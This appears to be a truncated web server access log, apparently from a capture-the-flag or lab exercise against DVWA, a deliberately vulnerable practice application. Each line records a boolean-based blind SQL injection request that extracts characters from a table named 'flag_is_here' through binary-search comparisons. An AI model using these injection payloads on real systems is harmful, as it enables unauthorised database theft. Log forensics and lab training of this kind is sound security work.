 FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),22,1))>117 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),23,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "ht
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),23,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),23,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),23,1))>108 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),23,1))>106 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),23,1))>107 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "ht
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>124 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>126 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),24,1))>125 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "h
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),25,1))>64 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "ht
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),25,1))>32 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "ht
FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),25,1))>1 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "htt